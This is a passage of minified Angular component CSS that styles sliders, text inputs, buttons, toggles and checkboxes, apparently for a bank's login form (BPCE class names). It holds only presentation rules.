0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c143]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#051b71}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress[_ngcontent-ltd-c143]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#333}.ie[_ngcontent-ltd-c143]   .bpce-slider-multi[_ngcontent-ltd-c143]   .bpce-slider-range-container[_ngcontent-ltd-c143]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-ltd-c143]   #ui-ink-bar[_ngcontent-ltd-c143]{background-color:#051b71}.ui-tabs[_ngcontent-ltd-c143]   .ui-tab[_ngcontent-ltd-c143]:focus{color:#051b71}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-ltd-c143]   .ui-tab[_ngcontent-ltd-c143]:hover{color:#051b71}}.ui-tabs[_ngcontent-ltd-c143]   .active-tab[_ngcontent-ltd-c143]{color:#051b71}.bpce-tile-selected[_ngcontent-ltd-c143]{border-color:#051b71!important}.bpce-tile-pro[_ngcontent-ltd-c143]{border-color:#051b71}.bpce-tile-pro[_ngcontent-ltd-c143]:after{background-color:#051b71}.ui-ripple[_ngcontent-ltd-c143]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-ltd-c143]{overflow:visible}.ui-ripple-element[_ngcontent-ltd-c143]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#051b711a}button.ui-button.outline[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143], button.ui-button.clear[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143], button.ui-button.quaternary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]{color:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .background-accent-fill[_ngcontent-ltd-c143], .bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.bpce-unavailable-custom-img[_ngcontent-ltd-c143]   .tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.bpce-unavailable-error-code[_ngcontent-ltd-c143], table[_ngcontent-ltd-c143]   .filter-icon[_ngcontent-ltd-c143]{color:#051b71}.primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}a[_ngcontent-ltd-c143]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-ltd-c143]:hover{color:#051b71}}[_nghost-ltd-c143], form[_ngcontent-ltd-c143]{display:flex;-moz-flex-direction:column;flex-direction:column;height:100%}.leftTop[_ngcontent-ltd-c143]{flex:1 0 auto}.leftBottom[_ngcontent-ltd-c143]{-ms-flex-shrink:0;flex-shrink:0}.error[_ngcontent-ltd-c143]{color:#e91b06}.text-center[_ngcontent-ltd-c143]{text-align:center}ui-input-v2[_ngcontent-ltd-c143]{display:block;margin-bottom:16px}as-select-entity[_ngcontent-ltd-c143]{margin-bottom:16px;display:block}ui-checkbox[_ngcontent-ltd-c143]{margin-bottom:16px}.input-identifier[_ngcontent-ltd-c143]{margin-bottom:9px}button.forgotten-id[_ngcontent-ltd-c143], a.forgotten-id[_ngcontent-ltd-c143]{margin-bottom:17px}as-maintenance-informative-message[_ngcontent-ltd-c143]{margin-top:16px;display:block}</style><style>.bpce-input-v2-loader[_ngcontent-ltd-c69]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-input-v2-field[_ngcontent-ltd-c69], .bpce-input-v2-label[_ngcontent-ltd-c69]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-input-v2-field[_ngcontent-ltd-c69], .bpce-input-v2-label[_ngcontent-ltd-c69]{letter-spacing:0}}.bpce-input-v2-error-msg[_ngcontent-ltd-c69]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}[_nghost-ltd-c69]{display:block}.bpce-input-v2[_ngcontent-ltd-c69]{width:100%;display:block;position:relative}.bpce-input-v2-label[_ngcontent-ltd-c69]{color:#333;position:absolute;top:16px;padding:0;transform-origin:0 0;transform:translate(8px) scale(1);transition:transform .25s ease .1s,color .25s ease .1s;pointer-events:none}.bpce-input-v2[_ngcontent-ltd-c69]   button.bpce-input-v2-icon[_ngcontent-ltd-c69]{position:absolute;right:4px;top:8px;color:#333}.bpce-input-v2-loader[_ngcontent-ltd-c69]{margin:0;position:absolute;right:10px;top:12px}.bpce-input-v2-loader[_ngcontent-ltd-c69]   ui-loader[_ngcontent-ltd-c69]{position:relative;z-index:1;color:#333;display:flex;height:30px;width:30px;align-items:center;justify-content:center}.bpce-input-v2-error-msg[_ngcontent-ltd-c69], .bpce-input-v2-custom-msg[_ngcontent-ltd-c69]{margin:0;padding:0;opacity:0;visibility:hidden;max-height:0;transition:opacity .35s ease,max-height .35s ease,margin .35s ease,visibility .35s ease}.bpce-input-v2-error-msg[_ngcontent-ltd-c69]{display:block;color:#e91b06}.bpce-input-v2-field[_ngcontent-ltd-c69]{color:#333;background-color:#f9f9fb;display:block;width:100%;padding:26px 40px 5px 8px;margin:0;border:1px solid transparent;border-bottom:2px solid #666666;border-radius:4px 4px 0 0;transition:border-color .35s ease;-webkit-appearance:none}@media (hover: hover) and (pointer: fine){.bpce-input-v2-field[_ngcontent-ltd-c69]:hover{border-color:#666}}.bpce-input-v2-field[_ngcontent-ltd-c69]:focus, .bpce-input-v2-field-focus[_ngcontent-ltd-c69]{outline:none;border-color:#333}.bpce-input-v2-field[_ngcontent-ltd-c69]:disabled{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed;opacity:1}.bpce-input-v2-field[_ngcontent-ltd-c69]:-moz-read-only{color:#333!important}.bpce-input-v2-field[_ngcontent-ltd-c69]:read-only{color:#333!important}.bpce-input-v2-field[_ngcontent-ltd-c69]:disabled{color:#999!important}.bpce-input-v2-field[_ngcontent-ltd-c69]::-webkit-input-placeholder{color:transparent;-ms-user-select:all;-webkit-user-select:none;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]:-ms-input-placeholder{color:transparent;-ms-user-select:all;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]::-ms-input-placeholder{color:transparent;-ms-user-select:all;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]::placeholder{color:transparent;-ms-user-select:all;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bpce-input-v2-field[_ngcontent-ltd-c69]::-ms-clear, .bpce-input-v2-field[_ngcontent-ltd-c69]::-ms-reveal{display:none}.bpce-input-v2-field-error[_ngcontent-ltd-c69]{border-color:#e91b06!important}.bpce-input-v2-field[type=number][_ngcontent-ltd-c69]{padding-right:8px}.bpce-input-v2-label-float[_ngcontent-ltd-c69]{color:#666;transform:translate(8px,-8px) scale(.8125);transition:transform .25s ease,color .25s ease}.bpce-input-v2-field[_ngcontent-ltd-c69]:disabled + .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#999}.bpce-input-v2-field-error[_ngcontent-ltd-c69] ~ .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#e91b06!important}.bpce-input-v2-field-error[_ngcontent-ltd-c69] ~ .bpce-input-v2-error-msg[_ngcontent-ltd-c69]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-input-v2[_ngcontent-ltd-c69]   input[_ngcontent-ltd-c69]::-webkit-outer-spin-button, .bpce-input-v2[_ngcontent-ltd-c69]   input[_ngcontent-ltd-c69]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.bpce-input-v2[_ngcontent-ltd-c69]   input[type=number][_ngcontent-ltd-c69]{-moz-appearance:textfield}.bpce-input-v2-password[_ngcontent-ltd-c69]   .bpce-input-v2-field[type=text][_ngcontent-ltd-c69] ~ .bpce-input-v2-icon[_ngcontent-ltd-c69]{opacity:1;visibility:visible}@media (hover: hover) and (pointer: fine){.bpce-input-v2[_ngcontent-ltd-c69]:hover   .bpce-input-v2-field[_ngcontent-ltd-c69]:not(:focus):not(:disabled){border-color:#666}}.bpce-input-v2-message-info[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#666}.bpce-input-v2-message-info[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#666}.bpce-input-v2-message-error[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#e91b06}.bpce-input-v2-message-error[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#e91b06}.bpce-input-v2-message-success[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#398538}.bpce-input-v2-message-success[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#398538}.bpce-input-v2-message-warning[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#fa5c00}.bpce-input-v2-message-warning[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{border-color:#fa5c00}.bpce-input-v2-message-info[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69], .bpce-input-v2-message-error[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69], .bpce-input-v2-message-success[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69], .bpce-input-v2-message-warning[_ngcontent-ltd-c69]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-ltd-c69]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-input-v2-disabled[_ngcontent-ltd-c69]   .bpce-input-v2-field[_ngcontent-ltd-c69]{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed;opacity:1}.bpce-input-v2-disabled[_ngcontent-ltd-c69]   .bpce-input-v2-label[_ngcontent-ltd-c69]{color:#999}</style><style>[_nghost-ltd-c142]{display:flex}.content-toggle-a11y[_ngcontent-ltd-c142]{background:#f9f9fb;border:1px solid #cccccc;box-sizing:border-box;border-radius:4px;padding:24px}.content-toggle-a11y[_ngcontent-ltd-c142]     ui-toggle-button{margin-top:0}.content-toggle-a11y[_ngcontent-ltd-c142]   p[_ngcontent-ltd-c142]{font-family:Ubuntu,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;display:flex;align-items:center;color:#666}</style><style>.bpce-button-group[_nghost-ltd-c28]{display:flex;flex-wrap:wrap;justify-content:center}.bpce-button-group[_nghost-ltd-c28]     .bpce-button{max-width:none;max-width:initial}.bpce-button-group[_nghost-ltd-c28]     .bpce-button-inline+.bpce-button-inline{margin-left:8px}.bpce-button-group[_nghost-ltd-c28]     .bpce-button-flex+.bpce-button-flex{margin-left:16px}.bpce-button-group[_nghost-ltd-c28]     .bpce-button-block+.bpce-button-block{margin-top:8px}</style><style>.bpce-button[_nghost-ltd-c27]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-button-icon-only[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]:not(.bpce-icon), .sr-only[_ngcontent-ltd-c27]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.sr-only-focusable[_ngcontent-ltd-c27]:active, .sr-only-focusable[_ngcontent-ltd-c27]:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bpce-button-primary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button[_nghost-ltd-c27]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-button-primary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-ltd-c27], .bpce-button[_nghost-ltd-c27]{letter-spacing:0}}.bpce-button-tertiary[_nghost-ltd-c27], .bpce-button-quaternary[_nghost-ltd-c27], .bpce-button-primary.bpce-button-font-mention[_nghost-ltd-c27], .bpce-button-secondary.bpce-button-font-mention[_nghost-ltd-c27]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.bpce-focus-reset[_ngcontent-ltd-c27]{outline:0;outline:none;box-shadow:none;border-color:transparent;transition:box-shadow 225ms cubic-bezier(.4,0,.2,1);cursor:pointer}.bpce-focus-style[_ngcontent-ltd-c27]{box-shadow:0 0 2px 3px #5c8bd7}.bpce-button[_nghost-ltd-c27]{border:1px solid;position:relative;display:inline-flex;flex:0 1 auto;align-items:center;justify-content:center;padding:7px 11px;border-radius:4px;text-decoration:none;max-width:588px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.bpce-button[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button[_nghost-ltd-c27] > ui-icon-v2[_ngcontent-ltd-c27]{position:relative;z-index:1;display:inline-flex;align-items:center;justify-content:center;color:inherit}.bpce-button[_nghost-ltd-c27] > ui-icon-v2[_ngcontent-ltd-c27] + span[_ngcontent-ltd-c27]{margin-left:8px}.bpce-button[_nghost-ltd-c27] > span[_ngcontent-ltd-c27] + ui-icon-v2[_ngcontent-ltd-c27]{margin-left:8px}.bpce-button-primary.bpce-button-font-mention[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button-secondary.bpce-button-font-mention[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]{min-height:18px;min-width:18px}.bpce-button-primary.bpce-button-font-text[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]{min-height:24px;min-width:24px}.bpce-button-tertiary[_nghost-ltd-c27] > span[_ngcontent-ltd-c27], .bpce-button-quaternary[_nghost-ltd-c27] > span[_ngcontent-ltd-c27]{min-height:18px;min-width:18px}.bpce-button-primary[_nghost-ltd-c27]:before, .bpce-button-secondary[_nghost-ltd-c27]:before, .bpce-button-tertiary[_nghost-ltd-c27]:before, .bpce-button-quaternary[_nghost-ltd-c27]:before{content:"";background-color:#000;position:absolute;left:0;width:100%;top:0;height:100%;z-index:1;opacity:0;border-radius:4px;transition:opacity .25s ease}@media (hover: hover) and (pointer: fine){.bpce-button-primary[_nghost-ltd-c27]:hover:before{opacity:.2}}.bpce-button-primary[_nghost-ltd-c27]:active:before{opacity:.4}@media (hover: hover) and (pointer: fine){.bpce-button-secondary[_nghost-ltd-c27]:hover:before, .bpce-button-tertiary[_nghost-ltd-c27]:hover:before, .bpce-button-quaternary[_nghost-ltd-c27]:hover:before{opacity:.08}}.bpce-button-secondary[_nghost-ltd-c27]:active:before, .bpce-button-tertiary[_nghost-ltd-c27]:active:before, .bpce-button-quaternary[_nghost-ltd-c27]:active:before{opacity:.2}.bpce-button[_nghost-ltd-c27]:disabled, .bpce-button-disabled[_nghost-ltd-c27]{color:#999!important;background:#f5f5f5!important;border-color:#f5f5f5!important;cursor:not-allowed!important}@media (hover: hover) and (pointer: fine){.bpce-button[_nghost-ltd-c27]:disabled:hover, .bpce-button-disabled[_nghost-ltd-c27]:hover{text-decoration:none!important}}.bpce-button[_nghost-ltd-c27]:disabled:before, .bpce-button-disabled[_nghost-ltd-c27]:before{display:none}.bpce-button-icon-only[_nghost-ltd-c27]{padding:7px}.bpce-button-icon-only[_nghost-ltd-c27] > span[_ngcontent-ltd-c27] + ui-icon-v2[_ngcontent-ltd-c27]{margin-left:0}.bpce-button-inline[_nghost-ltd-c27]{flex:0 1 auto}.bpce-button-flex[_nghost-ltd-c27]{flex:1 1 0%}.bpce-button-block[_nghost-ltd-c27]{flex:1 1 100%}.bpce-button-colored[_nghost-ltd-c27]{--button-core-primary: inherit}.bpce-button-colored.bpce-button-primary[_nghost-ltd-c27]{background-color:var(--button-core-primary);border-color:var(--button-core-primary)}.bpce-button-colored.bpce-button-secondary[_nghost-ltd-c27]{color:var(--button-core-primary);border-color:var(--button-core-primary)}.bpce-button-colored.bpce-button-tertiary[_nghost-ltd-c27]{color:var(--button-core-primary)}@media (min-width: 960px){.bpce-button-colored.bpce-button-no-mobile-border[_nghost-ltd-c27]{border-color:var(--button-core-primary)}}.bpce-button-colored.bpce-button-no-border[_nghost-ltd-c27]{border-color:transparent}</style><style>.loading[_ngcontent-ltd-c100]{display:flex;justify-content:center}</style><style>.bpce-toggle-label-text[_ngcontent-ltd-c141]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-toggle-input[_ngcontent-ltd-c141]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.bpce-toggle-label[_ngcontent-ltd-c141]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-toggle-label[_ngcontent-ltd-c141]{letter-spacing:0}}[_nghost-ltd-c141]{display:inline-block;margin:8px 0;position:relative}.bpce-toggle[_ngcontent-ltd-c141]{display:inline-block;margin:8px 0}.bpce-toggle-icon[_ngcontent-ltd-c141]{margin-left:4px;width:16px;height:16px;box-sizing:border-box}.bpce-toggle-icon[_ngcontent-ltd-c141]   path[_ngcontent-ltd-c141]{stroke:#fff;stroke-width:3px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:31.1127;stroke-dashoffset:31.1127;transition:stroke-dashoffset .35s ease .15s}.bpce-toggle-label[_ngcontent-ltd-c141]{margin:0;color:#333;cursor:pointer;display:flex;align-items:center;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bpce-toggle-label-text[_ngcontent-ltd-c141]{margin-right:8px}.bpce-toggle-input[_ngcontent-ltd-c141] + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{box-sizing:border-box;position:relative;width:48px;height:24px;border-radius:24px;background:rgba(0,0,0,.2);border:1px solid transparent;cursor:pointer;flex:0 0 auto;display:flex;align-items:center;transition:background .2s ease}.bpce-toggle-input[_ngcontent-ltd-c141] + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{content:"";box-sizing:border-box;position:absolute;top:0;left:0;margin:2px;width:18px;height:18px;border-radius:18px;background:#ffffff;border:1px solid transparent;transition:transform .25s ease,width .25s ease,background .25s ease}.bpce-toggle-input[_ngcontent-ltd-c141]:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{background:#398538;border-color:#398538}.bpce-toggle-input[_ngcontent-ltd-c141]:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{transform:translate(24px)}.bpce-toggle-input[_ngcontent-ltd-c141]:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-icon[_ngcontent-ltd-c141]   path[_ngcontent-ltd-c141]{stroke-dashoffset:0}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{background:#f9f9fb;border-color:#ccc}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{border-color:#999}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-icon[_ngcontent-ltd-c141]   path[_ngcontent-ltd-c141]{stroke-dashoffset:0;stroke:#ccc}.bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141], .bpce-toggle-input[_ngcontent-ltd-c141]:disabled + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{cursor:not-allowed}.bpce-toggle-input[_ngcontent-ltd-c141]:focus + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]{box-shadow:0 0 2px 3px rgba(92,139,215,.8)}.bpce-toggle-input[_ngcontent-ltd-c141]:not(:disabled):active + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{width:24px}.bpce-toggle-input[_ngcontent-ltd-c141]:not(:disabled):active:checked + .bpce-toggle-label[_ngcontent-ltd-c141]   .bpce-toggle-btn[_ngcontent-ltd-c141]:after{transform:translate(18px)}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-checkbox-input[_ngcontent-ltd-c140]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}[_nghost-ltd-c140]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){[_nghost-ltd-c140]{letter-spacing:0}}[_nghost-ltd-c140]{display:inline-block;margin:0 40px 8px 0;position:relative}.bpce-checkbox-label[_ngcontent-ltd-c140]{display:flex;cursor:pointer;color:#333;min-height:22px}.bpce-checkbox-square[_ngcontent-ltd-c140]{position:relative;flex:0 0 auto;box-sizing:border-box;width:16px;height:16px;border:2px solid #666666;border-radius:3px;margin-top:3px;margin-right:8px;transition:background-color .25s ease;text-align:justify}.bpce-checkbox-icon[_ngcontent-ltd-c140]{position:absolute;visibility:hidden}.bpce-checkbox-icon[_ngcontent-ltd-c140]   path[_ngcontent-ltd-c140]{stroke:#fff;stroke-width:3px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:31.1127;stroke-dashoffset:31.1127;transition:stroke-dashoffset .25s ease 50ms}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c140]{transform:scale3d(0,0,0);transform-origin:50%;transition:transform .25s ease 50ms}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c140]   line[_ngcontent-ltd-c140]{stroke-width:5px;stroke-linecap:round}.bpce-checkbox-input[_ngcontent-ltd-c140]:focus + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-square[_ngcontent-ltd-c140]{box-shadow:0 0 2px 3px #6ba1f8}.bpce-checkbox-input[_ngcontent-ltd-c140]:checked + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon[_ngcontent-ltd-c140]{visibility:visible}.bpce-checkbox-input[_ngcontent-ltd-c140]:checked + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon[_ngcontent-ltd-c140]   path[_ngcontent-ltd-c140]{stroke-dashoffset:0}.bpce-checkbox-input[_ngcontent-ltd-c140]:checked + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c140]{visibility:hidden}.bpce-checkbox-input[_ngcontent-ltd-c140]:indeterminate + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon[_ngcontent-ltd-c140]{visibility:hidden}.bpce-checkbox-input[_ngcontent-ltd-c140]:indeterminate + 